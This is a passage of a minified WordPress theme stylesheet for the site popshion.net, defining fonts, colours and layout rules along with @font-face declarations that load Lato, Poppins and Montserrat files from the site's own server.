.overlay-media:before,.pagination-visible:hover .pagination-title,.post-thumbnail:hover:before{background-color:rgba(44,47,48,.5)}body,button,input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],optgroup,select,textarea{font-family:Lato;font-size:16px;font-weight:400;letter-spacing:0}#wp-calendar caption,.abr-badge,.abr-post-review .abr-review-name,.abr-post-review .abr-review-subtext .pk-data-label,.abr-review-caption,.cnvs-block-alert,.comment-metadata,.cs-separator,.logged-in-as,.pk-about-small,.pk-alert,.pk-badge,.pk-block-alert,.pk-featured-categories-tiles .pk-featured-count,.pk-instagram-counters,.pk-instagram-meta,.pk-instagram-name,.pk-share-buttons-count,.pk-share-buttons-total .pk-share-buttons-count,.pk-social-links-count,.pk-social-links-label,.pk-twitter-counters,.pk-twitter-username,.post-categories,.post-count,.post-meta,.post-tags,.product-count,.sub-title,.tagcloud,.text-small,.timestamp,.widget_rss ul li .rss-date,.widget_rss ul li cite,.wp-block-audio figcaption,.wp-block-embed figcaption,.wp-block-gallery .blocks-gallery-item figcaption,.wp-block-image figcaption,.wp-block-pullquote .wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-quote cite,.wp-caption-text,blockquote cite,figcaption,label{font-family:Poppins;font-size:10px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.pk-callout,.pk-subscribe-form-wrap .pk-subscribe-message,.text-large{font-family:Lato;font-size:1.25rem;font-weight:400;text-transform:none}.adp-button,.button,.button-link,.comment-reply-link,.pagination-title,.pk-about-button span:first-child,.pk-author-button span:first-child,.pk-button,.pk-card-title a,.pk-featured-categories-tiles .pk-featured-link,.pk-featured-categories-tiles .pk-featured-name,.pk-featured-categories-vertical-list .pk-featured-count .pk-featured-number,.pk-featured-categories-vertical-list .pk-featured-name,.pk-font-heading,.pk-font-primary,.pk-instagram-follow span:first-child,.pk-nav-pills .pk-nav-link,.pk-nav-tabs .pk-nav-link,.pk-pin-it span:first-child,.pk-share-buttons-total .pk-share-buttons-label,.pk-share-buttons-total .pk-share-buttons-title,.pk-social-links-title,.pk-subscribe-submit span:first-child,.pk-twitter-follow span:first-child,.pk-twitter-label,.post-number span:first-child,.title-share,.wp-block-button__link,.wp-block-search .wp-block-search__button{font-family:Poppins;font-size:12px;font-weight:700;letter-spacing:2px;text-transform:uppercase}.cnvs-block-collapsible-title a,.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a{font-family:Poppins;font-size:12px;font-weight:700;letter-spacing:2px;text-transform:uppercase}.abr-reviews-posts .abr-review-number,.archive-list section.basic_mailchimp_widget .title-widget,.archive-standard section.basic_mailchimp_widget .title-widget,.comment .fn,.wp-block-cover .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,.wp-block-cover h2,.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover-image .wp-block-cover-text,.wp-block-cover-image h2,h1,h2,h3,h4,h5,h6{font-family:Poppins;font-weight:600}.archive-list .post-featured .entry-title,.archive-standard .post-featured .entry-title,.post-standard .entry-title,h1{font-size:3rem;letter-spacing:-.05em;text-transform:none}.archive-list section.basic_mailchimp_widget .title-widget,.archive-standard section.basic_mailchimp_widget .title-widget,.pk-subscribe-form-wrap .pk-title,.post-archive>div:not(.columns-3):not(.columns-4) .post-featured h2,h2{font-size:2rem;letter-spacing:-.05em;text-transform:none}.archive-grid h2,.archive-list h2,.archive-masonry h2,h3{font-size:1.25rem;letter-spacing:-.05em;text-transform:none}h4{font-size:1.15rem;letter-spacing:-.05em;text-transform:none}h5{font-size:1rem;letter-spacing:-.05em;text-transform:none}.comment .fn,h6{font-size:15px;letter-spacing:-.05em;text-transform:none}.cnvs-block-section-heading,.comment-reply-title,.nav-links,.pk-block-contributors .pk-author-posts>h6,.pk-inline-posts-title,.pk-toc-title,.section-heading,.title-block,section.related.products>h2{font-family:Montserrat;font-size:.8125rem;font-weight:700;letter-spacing:.0125em;text-transform:uppercase}.cnvs-block-section-heading,.cnvs-block-section-heading .cnvs-section-title,.cnvs-block-section-heading .cnvs-section-title:after,.cnvs-block-section-heading .cnvs-section-title:before,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:after,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default .cnvs-section-title:before,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:after,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter .cnvs-section-title:before,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:after,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.haligncenter:before,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:after,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright .cnvs-section-title:before,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:after,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default.halignright:before,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:after,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-default:before,.cnvs-block-section-heading:after,.cnvs-block-section-heading:before{border-color:#e9ecef}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-14,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before,.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before,.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title,.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default,.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after,.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before{background-color:#000}.cnvs-block-section-heading.is-style-cnvs-block-section-heading-10 .cnvs-section-title,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-11 .cnvs-section-title,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-12 .cnvs-section-title,.cnvs-block-section-heading.is-style-cnvs-block-section-heading-14 .cnvs-section-title,.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title,.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title,.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:#fff}.cnvs-block-section-heading,.cnvs-block-section-heading .cnvs-section-title,.section-heading{color:#000}.navbar-nav .menu-columns>.sub-menu>li>a,.navbar-nav>li>a,.navbar-widgets-btn,.widget_archive li,.widget_categories li,.widget_meta li a,.widget_nav_menu .menu>li>a,.widget_pages .page_item a{font-family:Poppins;font-size:14px;font-weight:600;letter-spacing:0;text-transform:none}.nav .sub-menu>li>a,.navbar-nav .cs-mm-categories>li>a,.topbar .navbar-nav>li>a,.widget_categories .children li a,.widget_nav_menu .sub-menu>li>a{font-family:Poppins;font-size:13px;font-weight:400;letter-spacing:0;text-transform:none}.entry-content .is-style-cnvs-paragraph-callout,.entry-content .pk-callout{font-family:Poppins;font-size:2rem;font-weight:700;letter-spacing:-.05em;text-transform:none}.entry-content .pk-dropcap:first-letter,p.has-drop-cap:not(:focus):first-letter{font-family:Poppins;font-size:2.5rem;font-weight:700;text-transform:uppercase}.entry-content blockquote,.wp-block-pullquote p,.wp-block-quote{font-family:Poppins;font-size:2rem;font-weight:700;letter-spacing:-.05em;text-transform:none}#search input[type=search]{font-family:Poppins!important;font-size:3rem!important;font-weight:600;letter-spacing:-.05em!important;text-transform:none!important}.topbar .navbar{height:40px}.header .site-title{font-family:Poppins;font-size:3rem;font-weight:300;letter-spacing:-.1rem;line-height:1;text-transform:none}.header .site-description{font-family:Montserrat;font-size:.875rem;font-weight:300;letter-spacing:-.0125em;text-transform:none}.navbar-primary .navbar{height:60px}.navbar-primary .navbar-brand{font-family:Poppins;font-size:36px;font-weight:300;letter-spacing:0;line-height:1;text-transform:none}.offcanvas .offcanvas-header{flex:0 0 80px}.offcanvas .navbar-offcanvas{height:80px}.offcanvas-header .navbar .navbar-brand{font-family:Poppins;font-size:26px;font-weight:300;letter-spacing:0;line-height:1;text-transform:none}.abr-badge-primary,.adp-button,.button-primary,.entry-content .pk-dropcap:first-letter,.entry-content .pk-share-buttons-wrap .pk-share-buttons-link,.pk-about-button,.pk-button,.pk-instagram-follow,.pk-pin-it,.pk-scroll-to-top,.pk-share-buttons-after-post .pk-share-buttons-link,.pk-share-buttons-before-post .pk-share-buttons-link,.pk-social-links-template-vertical .pk-social-links-link,.pk-twitter-follow,.pk-zoom-icon-popup:after,.widget-area .pk-subscribe-with-bg button,.widget-area .pk-subscribe-with-bg input[type=text],.widget-area .pk-subscribe-with-name button,.widget-area .pk-subscribe-with-name input[type=text],.wp-block-button:not(.is-style-squared) .wp-block-button__link,.wp-block-search .wp-block-search__button{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}.cs-input-group-btn button,.pk-subscribe-form-wrap button{border-top-right-radius:100px;border-bottom-right-radius:100px}@media (min-width:768px){.pk-tabs-horizontal .pk-nav-link.pk-active{border-bottom-color:#fff}.pk-tabs-vertical .pk-nav-tabs .pk-nav-link.pk-active{border-right-color:#fff}.cnvs-block-tabs .cnvs-block-tabs-buttons,.pk-tabs-horizontal .pk-nav-tabs{border-bottom-color:#eee}.cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons,.pk-tabs-vertical .pk-nav-tabs{border-right-color:#eee}}@media (max-width:1019px){.layout-sidebar .content-area{border-bottom-color:#eee}}@media (min-width:760px){.sidebar-area .sidebar-2{border-left-color:#eee}}@media (min-width:970px){.header-enabled .navbar-primary:not(.sticky-nav-slide) .navbar{border-top-width:1px;border-top-style:solid}.header-col{height:150px}.site-main>article>.section-carousel h2{font-size:1.25rem}}@media (max-width:719px){.pk-subscribe-with-bg button,.pk-subscribe-with-bg input[type=text],.pk-subscribe-with-name button,.pk-subscribe-with-name input[type=text]{-webkit-border-radius:100px;-moz-border-radius:100px;border-radius:100px}}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:600;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Montserrat;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/montserrat/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:italic;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Lato;font-style:normal;font-weight:700;font-display:swap;src:url(https://popshion.net/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z11lFc-K.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1JlFc-K.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLDz8Z1xlFQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');unicode-range:U+0900-097F,U+1CD0-1CF9,U+200C-200D,U+20A8,U+20B9,U+20F0,U+25CC,U+A830-A839,U+A8E0-A8FF,U+11B00-11B09}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:swap;src:url(https://popshion.net/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) 